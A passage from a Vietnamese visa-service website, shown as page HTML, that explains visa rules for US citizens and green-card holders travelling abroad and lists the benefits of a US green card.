<p>Hai quốc gia Bắc Phi Libya và Sudan cũng yêu cầu người Mỹ cần có visa du lịch đên đây, họ có thể từ chối cấp visa nếu trong passport của người Mỹ đã từng đến thăm Israel.</p>
<h3><span class="ez-toc-section" id="Cac_nuoc_chau_A"></span>Các nước châu Á<span class="ez-toc-section-end"></span></h3>
<p>Đa số các đất nước châu Á đều đòi hỏi visa dù là diện du lịch hay làm việc với các cư dân quốc tịch Mỹ phải có visa.</p>
<p>Để du lịch hay làm việc tại Ấn Độ, người Mỹ cần làm và xuất trình visa trước khi tới đất nước này. Riêng với Triều Tiên, Công dân Hoa Kỳ không được phép tới đất nước này ngoại những tour du lịch đặc biệt đã được Chính Phủ cho phép.</p>
<p>Với Nhật Bản và Hàn Quốc, cư dân Mỹ không cần xin visa các những chuyến du lịch dưới 90 ngày. Với Hồng Kong và Singapore thì người Mỹ sẽ được miễn Visa trong hầu hết trường hợp.</p>
<h3><span class="ez-toc-section" id="Cac_nuoc_chau_Au"></span>Các nước châu Âu<span class="ez-toc-section-end"></span></h3>
<p>Hầu hết các quốc gia châu Âu đều không đòi hỏi cư dân quốc tịch Mỹ phải xuất trình visa theo diện du lịch, riêng chỉ có trường hợp đặc biệt của Cộng hòa Cyprus, du khách Mỹ chỉ được miễn visa khi tới miền Nam đảo quốc còn vẫn phải có visa khi tới du lịch vùng phía Bắc.</p>
<div id="attachment_746" style="width: 1610px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-746" class="size-full wp-image-746" src="https://visathienha.com/wp-content/uploads/2018/12/co-visa-my-duoc-mien-visa-nuoc-nao-06.jpg" alt="Quốc tịch Mỹ được miễn Visa nhiều nước châu Âu" width="1600" height="1000" title="Có visa Mỹ được miễn visa nước nào? 5" srcset="https://visathienha.com/wp-content/uploads/2018/12/co-visa-my-duoc-mien-visa-nuoc-nao-06.jpg 1600w, https://visathienha.com/wp-content/uploads/2018/12/co-visa-my-duoc-mien-visa-nuoc-nao-06-533x333.jpg 533w, https://visathienha.com/wp-content/uploads/2018/12/co-visa-my-duoc-mien-visa-nuoc-nao-06-800x500.jpg 800w, https://visathienha.com/wp-content/uploads/2018/12/co-visa-my-duoc-mien-visa-nuoc-nao-06-300x188.jpg 300w, https://visathienha.com/wp-content/uploads/2018/12/co-visa-my-duoc-mien-visa-nuoc-nao-06-768x480.jpg 768w, https://visathienha.com/wp-content/uploads/2018/12/co-visa-my-duoc-mien-visa-nuoc-nao-06-1024x640.jpg 1024w" sizes="auto, (max-width: 1600px) 100vw, 1600px" /><p id="caption-attachment-746" class="wp-caption-text">Quốc tịch Mỹ được miễn Visa nhiều nước châu Âu</p></div>
<p>Belarus cũng là đất nước thuộc Liên bang Xô Viết trước đây thuộc châu Âu yêu cầu cư dân Mỹ phải có visa du lịch khi tới đất nước này. Còn việc xin Visa tới Nga với cư dân Mỹ khá phức tạp, đòi hỏi phải có giấy mời kèm theo.</p>
<h2><span class="ez-toc-section" id="Co_the_xanh_My_di_duoc_nuoc_nao"></span>Có thẻ xanh Mỹ đi được nước nào?<span class="ez-toc-section-end"></span></h2>
<p>Cư dân quốc tịch Mỹ có nhiều quyền lợi miễn xuất trình Visa vậy thì người có thẻ xanh Mỹ có được miễn Visa không? Người được cấp thẻ Xanh Mỹ nghĩa là vẫn chưa phải công dân Hoa Kỳ nên vẫn cần tuân thủ quy định của quốc gia mà bạn đang mang quốc tịch hiện tại.</p>
<p>Tuy nhiên trong một số trường hợp bạn vẫn được miễn thị thực khi có thẻ xanh, nhưng điều này cũng phụ thuộc đồng thời vào quốc gia bạn mang quốc tịch.</p>
<p>Theo đó, có thẻ xanh Mỹ, bạn sẽ được phép miễn Visa du lịch đến các quốc gia sau trong thời gian ngắn.</p>
<h3><span class="ez-toc-section" id="Canada_Mexico_va_Caribe"></span>Canada, Mexico và Caribê<span class="ez-toc-section-end"></span></h3>
<p>Ba đất nước có chính sách &#8220;láng giềng tốt&#8221; đã cho phép người có thẻ xanh (không xét quốc tịch của họ) được phép nhập cảnh mà không cần thị thực. Tuy vậy bạn vẫn cần xuất trình hộ chiếu ở cảng nhập cảnh vào 3 đất nước này, đồng thời xuất trình thẻ xanh ở cảng tái xuất trở về Hoa Kỳ.</p>
<h3><span class="ez-toc-section" id="Costa_Rica"></span>Costa Rica<span class="ez-toc-section-end"></span></h3>
<p>Các chủ thẻ xanh Hoa Kỳ được cấp thị thực tự động đến Costa Rica với điều kiện bắt buộc: thẻ xanh, Hộ chiếu còn giá trị ít nhất 6 tháng kể từ ngày nhập cảnh, và vé khứ hồi là bắt buộc.</p>
<p>Tuy nhiên, quy định này không áp dụng cho cư dân chủ thẻ xanh mang quốc tịch Cuba, Afghanistan, Syria, Iran, Irac, Bangladesh, Myanmar và Somalia.</p>
<h3><span class="ez-toc-section" id="Quan_dao_Cayman"></span>Quần đảo Cayman<span class="ez-toc-section-end"></span></h3>
<p>Chủ thẻ xanh Hoa Kỳ có thể ở lại Quần đảo Cayman tối đa 30 ngày mà không cần Visa.</p>
<h3><span class="ez-toc-section" id="Quan_dao_Virgin"></span>Quần đảo Virgin<span class="ez-toc-section-end"></span></h3>
<p>Quần đảo thuộc Hoa Kỳ này cho phép bất cứ ai du lịch từ Hoa Kỳ mà không cần xuất trình thẻ xanh hay hộ chiếu, điều này áp dụng cho mọi vùng lãnh thổ của Hoa Kỳ.</p>
<h3><span class="ez-toc-section" id="Quan_dao_British_Virgin"></span>Quần đảo British Virgin<span class="ez-toc-section-end"></span></h3>
<p>Cư dân có thẻ xanh không cần thị thực để du lịch đến Quần đảo British Virgin thuộc Anh nhưng vẫn cần một số giấy tờ xuất trình như hộ chiếu, bằng chứng việc quay trở lại và thẻ xanh tái nhập cảnh vào Mỹ.</p>
<h3><span class="ez-toc-section" id="Cong_hoa_Dominica"></span>Cộng hòa Dominica<span class="ez-toc-section-end"></span></h3>
<p>Bất kỳ ai đang cư trú hợp pháp tại Hoa Kỳ, sở hữu thẻ xanh đều không cần Visa du lịch để tới Cộng hòa Dominicana.</p>
<p>Ngoài ra, có thẻ xanh Hoa Kỳ bạn cũng được miễn Visa nhập cảnh du lịch tới nhiều nước chỉ cầ hộ chiếu còn giá trị trên 6 tháng như Aruba, Bonarie, Bermuda, Saba, Bahamas, Costa Rica, Jamaica…</p>
<h2><span class="ez-toc-section" id="Quyen_loi_khi_co_the_xanh_Hoa_Ky"></span>Quyền lợi khi có thẻ xanh Hoa Kỳ<span class="ez-toc-section-end"></span></h2>
<p>Bên cạnh quyền lợi về miễn xuất trình Visa du lịch tới nhiều nước, người có thẻ xanh Hoa Kỳ còn được hưởng nhiều quyền lợi như:</p>
<h3><span class="ez-toc-section" id="Ho_tro_hoc_phi_di_hoc"></span>Hỗ trợ học phí đi học<span class="ez-toc-section-end"></span></h3>
<p>Theo quy định, thường trú nhân Hoa Kỳ được hưởng lợi thế của chính phủ đó là hỗ trợ tài chính tài trợ cho việc học tập của mình. Ngoài ra, sinh viên du học tại Mỹ có thẻ xanh cũng chỉ cần phải trả mức học phí thấp hơn so với sinh viên nước ngoài có visa du học tại các trường đại học và cao đẳng.</p>
<h3><span class="ez-toc-section" id="Co_trien_vong_viec_lam_tot_hon"></span>Có triển vọng việc làm tốt hơn<span class="ez-toc-section-end"></span></h3>
<p>Khi có thẻ xanh, bạn có triển vọng việc làm tốt hơn khi có quyền nộp hồ sơ làm việc tại bất cứ công ty hay văn phòng nào tại đây miễn phù hợp với khả năng của bạn. Lúc này, cư dân có thẻ xanh được đối xử công bằng và hưởng đầy đủ quyền lợi khi làm việc ở các công ty, tổ chức tại Mỹ.</p>
<h3><span class="ez-toc-section" id="Loi_ich_an_sinh_xa_hoi"></span>Lợi ích an sinh xã hội<span class="ez-toc-section-end"></span></h3>
<p>Người có thẻ xanh được hưởng đầy đủ quyền lợi xã hội như hưởng trợ cấp thất nghiệp, lãnh lương hưu, bảo hiểm xã hội, ưu đãi học phí…</p>
<h3><span class="ez-toc-section" id="Quyen_tu_do_di_lai"></span>Quyền tự do đi lại<span class="ez-toc-section-end"></span></h3>
<p>Người có thẻ xanh được di chuyển tới bất cứ nơi nào trong nước Mỹ, thậm chí có thể lựa chọn để ở lại vĩnh viễn trong bất kỳ tiểu bang nào của 50 tiểu bang của Hoa Kỳ.</p>
<p>Như vậy, bạn đã tìm được câu trả lời có <a href="https://visathienha.com/dich-vu-lam-visa-my-tai-tphcm/">Visa Mỹ</a> được miễn Visa nước nào cũng như những quyền lợi có được khi mang quốc tịch hay có thẻ xanh Mỹ rồi chứ. Đó cũng là lí do bất cứ ai cũng mong muốn được nhập tịch hay sở hữu thẻ xanh Hoa Kỳ.</p>
<p>Fanpage: <a href="https://www.facebook.com/visathienha" rel="nofollow noopener" target="_blank">https://www.facebook.com/visathienha</a></p>


<div class="kk-star-ratings kksr-auto kksr-align-right kksr-valign-bottom"
    data-payload='{&quot;align&quot;:&quot;right&quot;,&quot;id&quot;:&quot;740&quot;,&quot;slug&quot;:&quot;default&quot;,&quot;valign&quot;:&quot;bottom&quot;,&quot;ignore&quot;:&quot;&quot;,&quot;reference&quot;:&quot;auto&quot;,&quot;class&quot;:&quot;&quot;,&quot;count&quot;:&quot;2&quot;,&quot;legendonly&quot;:&quot;&quot;,&quot;readonly&quot;:&quot;&quot;,&quot;score&quot;:&quot;5&quot;,&quot;starsonly&quot;:&quot;&quot;,&quot;best&quot;:&quot;5&quot;,&quot;gap&quot;:&quot;5&quot;,&quot;greet&quot;:&quot;Rate this post&quot;,&quot;legend&quot;:&quot;5\/5 - (2 bình chọn)&quot;,&quot;size&quot;:&quot;24&quot;,&quot;title&quot;:&quot;Có visa Mỹ được miễn visa nước nào?&quot;,&quot;width&quot;:&quot;142.5&quot;,&quot;_legend&quot;:&quot;{score}\/{best} - ({count} {votes})&quot;,&quot;font_factor&quot;:&quot;1.25&quot;}'>
            
<div class="kksr-stars">
    
<div class="kksr-stars-inactive">
            <div class="kksr-star" data-star="1" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="2" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="3" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="4" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="5" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
    </div>
    
<div class="kksr-stars-active" style="width: 142.5px;">
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
    </div>
</div>
                

<div class="kksr-legend" style="font-size: 19.2px;">
            5/5 - (2 bình chọn)    </div>
    </div>
<div class='zsb-floating-bar zsb-position-bottom'><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fvisathienha.com%2Fco-visa-my-duoc-mien-visa-nuoc-nao%2F" target="_blank" rel="noopener noreferrer" class="zsb-btn zsb-facebook" aria-label="Share on Facebook">
                <img loading="lazy" decoding="async" src="https://visathienha.com/wp-content/plugins/zeeshare-floating-bar/assets/icons/facebook.png" alt="Facebook" width="40" height="40" title="Có visa Mỹ được miễn visa nước nào? 6">
            </a><a href="https://twitter.com/intent/tweet?text=C%C3%B3+visa+M%E1%BB%B9+%C4%91%C6%B0%E1%BB%A3c+mi%E1%BB%85n+visa+n%C6%B0%E1%BB%9Bc+n%C3%A0o%3F&#038;url=https%3A%2F%2Fvisathienha.com%2Fco-visa-my-duoc-mien-visa-nuoc-nao%2F" target="_blank" rel="noopener noreferrer" class="zsb-btn zsb-x" aria-label="Share on X">
                <img loading="lazy" decoding="async" src="https://visathienha.com/wp-content/plugins/zeeshare-floating-bar/assets/icons/x.png" alt="X" width="40" height="40" title="Có visa Mỹ được miễn visa nước nào? 7">
            </a><a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fvisathienha.com%2Fco-visa-my-duoc-mien-visa-nuoc-nao%2F&#038;title=C%C3%B3+visa+M%E1%BB%B9+%C4%91%C6%B0%E1%BB%A3c+mi%E1%BB%85n+visa+n%C6%B0%E1%BB%9Bc+n%C3%A0o%3F" target="_blank" rel="noopener noreferrer" class="zsb-btn zsb-linkedin" aria-label="Share on Linkedin">
                <img loading="lazy" decoding="async" src="https://visathienha.com/wp-content/plugins/zeeshare-floating-bar/assets/icons/linkedin.png" alt="Linkedin" width="40" height="40" title="Có visa Mỹ được miễn visa nước nào? 8">
            </a><a href="https://api.whatsapp.com/send?text=C%C3%B3+visa+M%E1%BB%B9+%C4%91%C6%B0%E1%BB%A3c+mi%E1%BB%85n+visa+n%C6%B0%E1%BB%9Bc+n%C3%A0o%3F%20https%3A%2F%2Fvisathienha.com%2Fco-visa-my-duoc-mien-visa-nuoc-nao%2F" target="_blank" rel="noopener noreferrer" class="zsb-btn zsb-whatsapp" aria-label="Share on Whatsapp">
                <img loading="lazy" decoding="async" src="https://visathienha.com/wp-content/plugins/zeeshare-floating-bar/assets/icons/whatsapp.png" alt="Whatsapp" width="40" height="40" title="Có visa Mỹ được miễn visa nước nào? 9">
            </a><a href="https://t.me/share/url?url=https%3A%2F%2Fvisathienha.com%2Fco-visa-my-duoc-mien-visa-nuoc-nao%2F&#038;text=C%C3%B3+visa+M%E1%BB%B9+%C4%91%C6%B0%E1%BB%A3c+mi%E1%BB%85n+visa+n%C6%B0%E1%BB%9Bc+n%C3%A0o%3F" target="_blank" rel="noopener noreferrer" class="zsb-btn zsb-telegram" aria-label="Share on Telegram">
                <img loading="lazy" decoding="async" src="https://visathienha.com/wp-content/plugins/zeeshare-floating-bar/assets/icons/telegram.png" alt="Telegram" width="40" height="40" title="Có visa Mỹ được miễn visa nước nào? 10">
            </a><a href="https://www.threads.net/intent/post?text=C%C3%B3+visa+M%E1%BB%B9+%C4%91%C6%B0%E1%BB%A3c+mi%E1%BB%85n+visa+n%C6%B0%E1%BB%9Bc+n%C3%A0o%3F%20https%3A%2F%2Fvisathienha.com%2Fco-visa-my-duoc-mien-visa-nuoc-nao%2F" target="_blank" rel="noopener noreferrer" class="zsb-btn zsb-threads" aria-label="Share on Threads">
                <img loading="lazy" decoding="async" src="https://visathienha.com/wp-content/plugins/zeeshare-floating-bar/assets/icons/threads.png" alt="Threads" width="40" height="40" title="Có visa Mỹ được miễn visa nước nào? 11">
            </a><a href="" target="_blank" rel="noopener noreferrer" class="zsb-btn zsb-messenger" aria-label="Share on Messenger">
                <img loading="lazy" decoding="async" src="https://visathienha.com/wp-content/plugins/zeeshare-floating-bar/assets/icons/messenger.png" alt="Messenger" width="40" height="40" title="Có visa Mỹ được miễn visa nước nào? 12">
            </a><a href="https://www.wechat.com/" target="_blank" rel="noopener noreferrer nofollow" class="zsb-btn zsb-wechat" aria-label="Share on Wechat">
                <img loading="lazy" decoding="async" src="https://visathienha.com/wp-content/plugins/zeeshare-floating-bar/assets/icons/wechat.png" alt="Wechat" width="40" height="40" title="Có visa Mỹ được miễn visa nước nào? 13">
            </a><a href="https://www.snapchat.com/" target="_blank" rel="noopener noreferrer nofollow" class="zsb-btn zsb-snapchat" aria-label="Share on Snapchat">
                <img loading="lazy" decoding="async" src="https://visathienha.com/wp-content/plugins/zeeshare-floating-bar/assets/icons/snapchat.png" alt="Snapchat" width="40" height="40" title="Có visa Mỹ được miễn visa nước nào? 14">
            </a><a href="https://www.instagram.com/" target="_blank" rel="noopener noreferrer nofollow" class="zsb-btn zsb-instagram" aria-label="Share on Instagram">
                <img loading="lazy" decoding="async" src="https://visathienha.com/wp-content/plugins/zeeshare-floating-bar/assets/icons/instagram.png" alt="Instagram" width="40" height="40" title="Có visa Mỹ được miễn visa nước nào? 15">
            </a></div>								</div>
							</article>
									
							<div class="formguidi">
							
							</div>
						</main>
						
						
				   </div>
				   <div class="row lienquan">
					   <div class="text-xs-right col-lg-12 col-sm-12 col-xs-12 col-md-12">
						<div class="relatedcat"><h3>CÓ THỂ BẠN QUAN TÂM</h3><ul class='row'>										<li class="col-md-4  bvlienquan">
							<div  >
							<img width="1000" height="667" src="https://visathienha.com/wp-content/uploads/2025/01/visa-di-dai-loan-co-thoi-han-bao-lau.jpg" class="attachment-large size-large wp-post-image" alt="visa đi đài loan có thời hạn bao lâu" decoding="async" loading="lazy" srcset="https://visathienha.com/wp-content/uploads/2025/01/visa-di-dai-loan-co-thoi-han-bao-lau.jpg 1000w, https://visathienha.com/wp-content/uploads/2025/01/visa-di-dai-loan-co-thoi-han-bao-lau-533x356.jpg 533w, https://visathienha.com/wp-content/uploads/2025/01/visa-di-dai-loan-co-thoi-han-bao-lau-800x534.jpg 800w, https://visathienha.com/wp-content/uploads/2025/01/visa-di-dai-loan-co-thoi-han-bao-lau-300x200.jpg 300w, https://visathienha.com/wp-content/uploads/2025/01/visa-di-dai-loan-co-thoi-han-bao-lau-768x512.jpg 768w" sizes="auto, (max-width: 1000px) 100vw, 1000px" title="Visa Đi Đài Loan Có Thời Hạn Bao Lâu? Có Bao Nhiêu Loại Visa Đi Đài Loan  31">							<h4><a href="https://visathienha.com/visa-di-dai-loan-co-thoi-han-bao-lau/" title="Visa Đi Đài Loan Có Thời Hạn Bao Lâu? Có Bao Nhiêu Loại Visa Đi Đài Loan ">Visa Đi Đài Loan Có Thời Hạn Bao Lâu? Có Bao Nhiêu Loại Visa Đi Đài Loan </a></h4>
							</div>
							</li>
																				<li class="col-md-4  bvlienquan">
							<div  >
							<img width="1000" height="667" src="https://visathienha.com/wp-content/uploads/2025/01/cach-gia-han-visa-my-online.png" class="attachment-large size-large wp-post-image" alt="cach gia han visa my online" decoding="async" loading="lazy" srcset="https://visathienha.com/wp-content/uploads/2025/01/cach-gia-han-visa-my-online.png 1000w, https://visathienha.com/wp-content/uploads/2025/01/cach-gia-han-visa-my-online-533x356.png 533w, https://visathienha.com/wp-content/uploads/2025/01/cach-gia-han-visa-my-online-800x534.png 800w, https://visathienha.com/wp-content/uploads/2025/01/cach-gia-han-visa-my-online-300x200.png 300w, https://visathienha.com/wp-content/uploads/2025/01/cach-gia-han-visa-my-online-768x512.png 768w" sizes="auto, (max-width: 1000px) 100vw, 1000px" title="Hướng Dẫn Cách Gia Hạn Visa Mỹ Online Không Phỏng Vấn Qua Đường Bưu Điện 32">							<h4><a href="https://visathienha.com/cach-gia-han-visa-my-online/" title="Hướng Dẫn Cách Gia Hạn Visa Mỹ Online Không Phỏng Vấn Qua Đường Bưu Điện">Hướng Dẫn Cách Gia Hạn Visa Mỹ Online Không Phỏng Vấn Qua Đường Bưu Điện</a></h4>
							</div>
							</li>
																				<li class="col-md-4  bvlienquan">
							<div  >
							<img width="1000" height="667" src="https://visathienha.com/wp-content/uploads/2025/01/dich-vu-gia-han-visa-my-tai-tphcm.png" class="attachment-large size-large wp-post-image" alt="dich vu gia han visa my tai tphcm" decoding="async" loading="lazy" srcset="https://visathienha.com/wp-content/uploads/2025/01/dich-vu-gia-han-visa-my-tai-tphcm.png 1000w, https://visathienha.com/wp-content/uploads/2025/01/dich-vu-gia-han-visa-my-tai-tphcm-533x356.png 533w, https://visathienha.com/wp-content/uploads/2025/01/dich-vu-gia-han-visa-my-tai-tphcm-800x534.png 800w, https://visathienha.com/wp-content/uploads/2025/01/dich-vu-gia-han-visa-my-tai-tphcm-300x200.png 300w, https://visathienha.com/wp-content/uploads/2025/01/dich-vu-gia-han-visa-my-tai-tphcm-768x512.png 768w" sizes="auto, (max-width: 1000px) 100vw, 1000px" title="Dịch Vụ Gia Hạn Visa Mỹ tại TPHCM Không Cần Phỏng Vấn 33">							<h4><a href="https://visathienha.com/dich-vu-gia-han-visa-my-tai-tphcm-khong-phong-van/" title="Dịch Vụ Gia Hạn Visa Mỹ tại TPHCM Không Cần Phỏng Vấn">Dịch Vụ Gia Hạn Visa Mỹ tại TPHCM Không Cần Phỏng Vấn</a></h4>
							</div>
							</li>
										</ul></div>						</div>
					</div>
					<div> </div>
				</div>
			    <div class="col-md-4 sidebar">
			   			<h3 class="title-news">Chuyên Mục</h3>
<ul id="menu-services-menu" class="menu"><li id="menu-item-1382" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1382"><a href="https://visathienha.com/dich-vu-lam-cccd-nhanh-tai-tphcm/">Căn Cước Công Dân Nhanh</a></li>
<li id="menu-item-224" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-224"><a href="https://visathienha.com/the-tam-tru/">Thẻ Tạm Trú</a>
<ul class="sub-menu">
	<li id="menu-item-1492" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1492"><a href="https://visathienha.com/dich-vu-gia-han-the-tam-tru-cho-nguoi-nuoc-ngoai/">Gia hạn thẻ tạm trú cho người nước ngoài</a></li>
	<li id="menu-item-1493" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1493"><a href="https://visathienha.com/the-tam-tru-cho-nguoi-nuoc-ngoai/">Làm Thẻ tạm trú cho người nước ngoài</a></li>
</ul>
</li>
<li id="menu-item-1476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1476"><a href="https://visathienha.com/dich-vu-cho-nguoi-nuoc-ngoai/">Dịch vụ cho người Nước Ngoài</a>
<ul class="sub-menu">
	<li id="menu-item-1383" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1383"><a href="https://visathienha.com/dich-vu-lam-work-permit-cho-nguoi-nuoc-ngoai/">Giấy Phép Lao Động</a></li>
	<li id="menu-item-1495" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1495"><a href="https://visathienha.com/dich-vu-lam-visa-nhap-canh-viet-nam/">Visa nhập cảnh Việt Nam</a></li>
</ul>
</li>
<li id="menu-item-515" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-515"><a href="https://visathienha.com/dich-vu-chung-minh-tai-chinh/">Chứng Minh Tài Chính</a></li>
<li id="menu-item-948" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-948"><a href="#">Bảo Hiểm Du Lịch</a></li>
<li id="menu-item-1119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1119"><a href="https://visathienha.com/ve-may-bay/">Vé Máy Bay</a></li>
<li id="menu-item-223" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-223"><a href="https://visathienha.com/lam-ho-chieu-tai-tphcm/">Từ A đến Z thông tin làm hộ chiếu tại TP.HCM</a></li>
<li id="menu-item-1585" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1585"><a href="https://visathienha.com/visa-di-dai-loan/">Từ A đến Z xin Visa đi Đài Loan tại TPHCM</a></li>
<li id="menu-item-3484" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3484"><a href="https://visathienha.com/danh-muc-san-pham/esim/">Esim</a></li>
<li id="menu-item-1586" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1586"><a href="https://visathienha.com/visa-di-trung-quoc/">Visa đi Trung Quốc đậu 99%</a></li>
<li id="menu-item-1769" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1769"><a href="https://visathienha.com/visa-di-han-quoc/">Visa đi Hàn Quốc đậu 99%</a></li>
<li id="menu-item-1770" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1770"><a href="https://visathienha.com/visa-di-nhat-ban/">Visa đi Nhật Bản đậu 99%</a></li>
<li id="menu-item-1996" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1996"><a href="https://visathienha.com/thu-tuc-gia-han-visa-cho-nguoi-nuoc-ngoai/">Thủ Tục Gia hạn Visa cho người nước ngoài</a></li>
<li id="menu-item-2756" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2756"><a href="https://visathienha.com/dich-vu-lam-visa-my-tai-tphcm/">Dịch Vụ làm Visa Mỹ tại TPHCM</a></li>
</ul>
<h3 class="title-news">Tin Mới</h3>
 <ul class="news1">
 <li>
 <a href="https://visathienha.com/lam-ho-chieu-online-cho-tre-em-tren-14-tuoi/"><img width="1000" height="667" src="https://visathienha.com/wp-content/uploads/2024/07/lam-ho-chieu-cho-tre-em-tren-14-tuoi.png" class="wp-post-image wp-post-image" alt="Thủ tục Làm Hộ Chiếu Online Cho Trẻ Em Trên 14 Tuổi" decoding="async" loading="lazy" srcset="https://visathienha.com/wp-content/uploads/2024/07/lam-ho-chieu-cho-tre-em-tren-14-tuoi.png 1000w, https://visathienha.com/wp-content/uploads/2024/07/lam-ho-chieu-cho-tre-em-tren-14-tuoi-533x356.png 533w, https://visathienha.com/wp-content/uploads/2024/07/lam-ho-chieu-cho-tre-em-tren-14-tuoi-800x534.png 800w, https://visathienha.com/wp-content/uploads/2024/07/lam-ho-chieu-cho-tre-em-tren-14-tuoi-300x200.png 300w, https://visathienha.com/wp-content/uploads/2024/07/lam-ho-chieu-cho-tre-em-tren-14-tuoi-768x512.png 768w" sizes="auto, (max-width: 1000px) 100vw, 1000px" title="Thủ tục Làm Hộ Chiếu Online Cho Trẻ Em Trên 14 Tuổi 34">	</a>
 <h4><a href=" https://visathienha.com/lam-ho-chieu-online-cho-tre-em-tren-14-tuoi/ " title=" Thủ tục Làm Hộ Chiếu Online Cho Trẻ Em Trên 14 Tuổi ">Thủ tục Làm Hộ Chiếu Online Cho Trẻ Em Trên 14 Tuổi</a></h4> 
 <div class="info">
 <span class="date"><i class="fa fa-clock-o"> </i> 23-12-2025</span>
 </div> 
 </li>
  <li>
 <a href="https://visathienha.com/lam-ho-chieu-cho-tre-em/"><img width="1000" height="667" src="https://visathienha.com/wp-content/uploads/2024/07/huong-dan-lam-ho-chieu-online-cho-tre-em.png" class="wp-post-image wp-post-image" alt="Hướng Dẫn Làm Hộ Chiếu Cho Trẻ Em từ A &#8211; Z" decoding="async" loading="lazy" srcset="https://visathienha.com/wp-content/uploads/2024/07/huong-dan-lam-ho-chieu-online-cho-tre-em.png 1000w, https://visathienha.com/wp-content/uploads/2024/07/huong-dan-lam-ho-chieu-online-cho-tre-em-533x356.png 533w, https://visathienha.com/wp-content/uploads/2024/07/huong-dan-lam-ho-chieu-online-cho-tre-em-800x534.png 800w, https://visathienha.com/wp-content/uploads/2024/07/huong-dan-lam-ho-chieu-online-cho-tre-em-300x200.png 300w, https://visathienha.com/wp-content/uploads/2024/07/huong-dan-lam-ho-chieu-online-cho-tre-em-768x512.png 768w" sizes="auto, (max-width: 1000px) 100vw, 1000px" title="Hướng Dẫn Làm Hộ Chiếu Cho Trẻ Em từ A - Z 35">	</a>
 <h4><a href=" https://visathienha.com/lam-ho-chieu-cho-tre-em/ " title=" Hướng Dẫn Làm Hộ Chiếu Cho Trẻ Em từ A &#8211; Z ">Hướng Dẫn Làm Hộ Chiếu Cho Trẻ Em từ A &#8211; Z</a></h4> 
 <div class="info">
 <span class="date"><i class="fa fa-clock-o"> </i> 23-12-2025</span>
 </div> 
 </li>
  <li>
 <a href="https://visathienha.com/lam-ho-chieu-can-nhung-giay-to-gi/"><img width="1000" height="667" src="https://visathienha.com/wp-content/uploads/2024/07/lam-ho-chieu-online-can-nhung-gi-0.jpg" class="wp-post-image wp-post-image" alt="Làm hộ chiếu cần những giấy tờ gì?" decoding="async" loading="lazy" srcset="https://visathienha.com/wp-content/uploads/2024/07/lam-ho-chieu-online-can-nhung-gi-0.jpg 1000w, https://visathienha.com/wp-content/uploads/2024/07/lam-ho-chieu-online-can-nhung-gi-0-533x356.jpg 533w, https://visathienha.com/wp-content/uploads/2024/07/lam-ho-chieu-online-can-nhung-gi-0-800x534.jpg 800w, https://visathienha.com/wp-content/uploads/2024/07/lam-ho-chieu-online-can-nhung-gi-0-300x200.jpg 300w, https://visathienha.com/wp-content/uploads/2024/07/lam-ho-chieu-online-can-nhung-gi-0-768x512.jpg 768w" sizes="auto, (max-width: 1000px) 100vw, 1000px" title="Làm hộ chiếu cần những giấy tờ gì? 36">	</a>
 <h4><a href=" https://visathienha.com/lam-ho-chieu-can-nhung-giay-to-gi/ " title=" Làm hộ chiếu cần những giấy tờ gì? ">Làm hộ chiếu cần những giấy tờ gì?</a></h4> 
 <div class="info">
 <span class="date"><i class="fa fa-clock-o"> </i> 18-12-2025</span>
 </div> 
 </li>
  <li>
